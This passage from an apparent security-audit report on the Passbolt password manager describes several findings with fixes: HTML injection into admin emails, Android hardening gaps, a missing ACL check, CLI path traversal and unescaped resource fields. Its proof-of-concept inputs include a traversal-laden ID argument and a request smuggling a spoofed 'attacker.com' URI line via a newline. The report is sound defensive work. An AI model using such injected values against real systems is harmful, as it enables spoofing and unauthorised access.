4. The admin and the attacker will receive an email with the rendered HTML payload.

| 넓                                                                      | Test admin (admin@passbolt.local)<br>Security warning!<br>Nov 21, 2021, 6:26 PM                                                |  |  |  |  |  |
|------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| The domain is invalid. Expected:<br>http://localhost/ and got click me |                                                                                                                                |  |  |  |  |  |
|                                                                        | An unknown user with IP: 127.0.0.1 attempted to steal your login data.<br>Please get in tough with one of your administrators. |  |  |  |  |  |

*Fig.: Notification email with injected HTML.*

If the user-supplied domain within the challenge does not match the domain of the Passbolt server, an *InvalidDomainException* containing the malicious payload is thrown. This exception is then rendered into the email body without being sanitized.

# **Affected file:**

*plugins/Passbolt/JwtAuthentication/src/Notification/Email/Redactor/ JwtAuthenticationAttackEmailRedactor.php*

# **Affected code:**

```
$email = new Email( $admin->username,
          $subject,
\blacksquare'body' \Rightarrow [
                   'user' => $user,
                   'ip' => $exception->getController()->getRequest()->clientIp(),
                   'message' => $exception->getMessage(),
                  ],
               'title' => $subject,
           ],
           $exception->getAdminEmailTemplate()
);
```
It is recommended to properly sanitize the exception message before rendering it into the email. By doing this, the user-input is no longer rendered as HTML.

# <span id="page-15-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

# <span id="page-15-0"></span>**PBL-06-003 WP1: Android app hardening recommendations** (*Info*)

It was found that the consumer Android app fails to use optimal values for a number of security configuration's settings. This unnecessarily weakens the overall security posture of the application. For example, the application explicitly enables the *android:debuggable* attribute. The weaknesses are documented in more detail next.

### **Issue 1: Undefined** *android:hasFragileUserData*

Since Android 10, it is possible to specify whether application data should survive when apps are uninstalled with the attribute *android:hasFragileUserData*. When set to *true*, the user will be prompted to keep the app information despite uninstallation.



*Fig.: Uninstall prompt with check box for keeping the app data*

Since the default value is *false*, there is no security risk in failing to set this attribute. However, it is still recommended to explicitly set this setting to *false* to define the intention of the app to protect user information and ensure all data is deleted when the app is uninstalled. It should be noted that this option is only usable if the user tries to uninstall the app from the native settings. Otherwise, if the user uninstalls the app from Google Play, there will be no prompts asking whether data should be preserved or not.

# **Issue 2: Usage of** *android:debuggable="true"* **in the Android Manifest**

The application explicitly sets the *android:debuggable* attribute in the *AndroidManifest.xml* with an insecure value of *true*, which makes it easier for reverse

engineers or attackers to hook a debugger to it. This allows dumping a stack trace and accessing debugging helper classes.

### **Affected file:**

*AndroidManifest.xml*

### **Affected code:**

<application android:theme="@style/Theme.Passbolt" android:label="@string/app\_name" android:icon="@mipmap/ic\_launcher" android:name="com.passbolt.mobile.android.PassboltApplication" **android:debuggable="true"** android:allowBackup="false" android:supportsRtl="true" android:extractNativeLibs="false" android:networkSecurityConfig="@xml/network\_security\_config" android:roundIcon="@mipmap/ic\_launcher\_round" android:appComponentFactory="androidx.core.app.CoreComponentFactory">

It is recommended to explicitly set the *android:debuggable* attribute to *false* in the *AndroidManifest.xml* file

### <span id="page-16-0"></span>**PBL-06-004 WP1: Android binary hardening recommendations** (*Info*)

It was found that a number of binaries embedded into the Android application are currently not leveraging the available compiler flags to mitigate potential memory corruption vulnerabilities. This unnecessarily puts the application at risk for such issues.

# **Issue 1: Missing usage of** *-D\_FORTIFY\_SOURCE=2* **on most binaries**

Missing this flag means common *libc* functions are missing buffer overflow checks, so the application is more prone to memory corruption vulnerabilities. Please note that most binaries are affected. The following is a reduced list of examples, presented in a shortened form for the sake of brevity.

# **Example binaries (from decompiled dev app):**

*lib/arm64-v8a/libgojni.so lib/armeabi-v7a/libgojni.so lib/x86\_64/libgojni.so lib/x86/libgojni.so lib/armeabi-v7a/libbarhopper\_v2.so lib/x86/libbarhopper\_v2.so lib/arm64-v8a/libsqlcipher.so lib/armeabi-v7a/libsqlcipher.so lib/x86\_64/libsqlcipher.so lib/x86/libsqlcipher.so*

### **Issue 2: Missing stack canaries**

A number of binaries do not have a stack canary value added to the stack. Stack canaries are used to detect and prevent exploits from overwriting return addresses.

### **Affected binaries:**

*lib/arm64-v8a/libgojni.so lib/armeabi-v7a/libgojni.so lib/x86\_64/libgojni.so*

It is recommended to compile all binaries using the *-D\_FORTIFY\_SOURCE=2* argument so that common insecure *glibc* functions like *memcpy,* etc. are automatically protected with buffer overflow checks.

Regarding stack canaries, the *-fstack-protector-all* option can be leveraged to enable them.

<span id="page-17-0"></span>**PBL-06-011 WP3: Missing ACL checks on** *TransfersView* **controller** *(Info)*

It was found that the *TransfersView* controller is missing ACL checks. This allows malicious users to view the transfer progress of the GPG private key to the mobile app of other users. However, for successful exploitation the attacker needs to know the UUID of the corresponding transfer entity. Therefore, it is an informational only finding.

### **Affected file:**

*plugins/Passbolt/Mobile/src/Controller/Transfers/TransfersViewController.php*

### **Affected code:**

```
public function view(string $id): void
{
    // Check request sanity
    if (!Validation::uuid($id)) {
      throw new BadRequestException(_('The transfer id is not valid.'));
    }
    [...]
    $transfer = $this->Transfers->get($id, ['contain' => $contain]);
```
As a hardening measure, it is recommended to check if the transfer entity is associated with the current user. By doing so, the transfer progress cannot be accessed by unintended users.

# <span id="page-18-0"></span>**PBL-06-012 WP4: URL path traversal via command line flags** *(Info)*

It was found that the Passbolt CLI tool does not properly validate resource identifiers, which allows injecting path traversal characters or URL meta characters. However, a security impact of this issue could not be determined.

### **PoC command:**

~\$ ./go-passbolt-cli get user --id '**eb390f7f-15ca-4d89-9b14-dca8807d7d64/../eb390f7f-15ca-4d89-9b14-dca8807d7d64**' Username: admin FirstName: admin@passbolt.local LastName: Test admin Role: Admin

### **Affected files:**

*github.com/speatzle/go-passbolt@v0.5.2/api/users.go github.com/speatzle/go-passbolt@v0.5.2/api/folders.go github.com/speatzle/go-passbolt@v0.5.2/api/favorites.go github.com/speatzle/go-passbolt@v0.5.2/api/comments.go github.com/speatzle/go-passbolt@v0.5.2/api/gpgkey.go github.com/speatzle/go-passbolt@v0.5.2/api/groups.go github.com/speatzle/go-passbolt@v0.5.2/api/permissions.go github.com/speatzle/go-passbolt@v0.5.2/api/resource\_types.go github.com/speatzle/go-passbolt@v0.5.2/api/resources.go github.com/speatzle/go-passbolt@v0.5.2/api/secrets.go github.com/speatzle/go-passbolt@v0.5.2/api/setup.go*

### **Affected code:**

```
func (c *Client) GetUser(ctx context.Context, userID string) (*User, error) {
    msg, err := c.DoCustomRequest(ctx, "GET", "/users/"+userID+".json", "v2", 
nil, nil)
   if err != nil {
        return nil, err
    }
```
Even though no security impact was found, it is nevertheless recommended to properly validate identifiers supplied via the command line. Validation should be implemented according to the UUID format.

<span id="page-19-0"></span>**PBL-06-013 WP4: Improper escaping of** *resource* **fields** *(Info)*

It was found that newline or carriage return characters within *resource* fields - such as the name or username field of a secret - are not properly escaped by the Passbolt command line tool. This might lead to confusion if a malicious user shares a password with a specially crafted payload within one of the fields.

#### **PoC request:**

```
POST /resources.json?api-version=v2& HTTP/1.1
Host: localhost
{
   "name":"test",
   "username":"user\nURI: http://attacker.com",
   "uri":"http://example.com",
   [...]
}
```
#### **PoC command:**

```
~$ ./go-passbolt-cli get resource --id 38ca54ff-459c-4676-a656-ce43b339a5c3
FolderParentID:
Name: test
Username: user
URI: http://attacker.com
URI: http://example.com
Password: awdawdawdawdawdawd
Description:
```
It is recommended to escape multibyte characters as well as non-printable characters before displaying them in the terminal.

# <span id="page-20-1"></span>**PBL-06-014 WP3: Server packages with known vulnerabilities** *(Low)*

As part of the code review process, a check was conducted to identify vulnerable application dependencies. It was found that some of these are affected by publicly known security vulnerabilities. This weakens the overall security posture and should be avoided in the future. A summary of the vulnerabilities is presented next.

| <b>Affects</b>                                   | Issue                                                                                                                                |  |  |  |  |
|--------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
| $npm/ansi-regex@4.1.0$<br>./package-lock.json    | CVE-2021-3807 <sup>18</sup> , ansi-regex is vulnerable to<br>Inefficient Regular Expression Complexity.<br>Upgrade to version 5.0.1. |  |  |  |  |
| npm/faye-websocket@0.10.0<br>./package-lock.json | CVE-2020-15133 <sup>19</sup> , there is a lack of certification<br>validation in TLS handshakes.<br>Upgrade to version 0.11.0.       |  |  |  |  |

It is recommended to upgrade all underlying dependencies to their current versions to resolve the above issues.
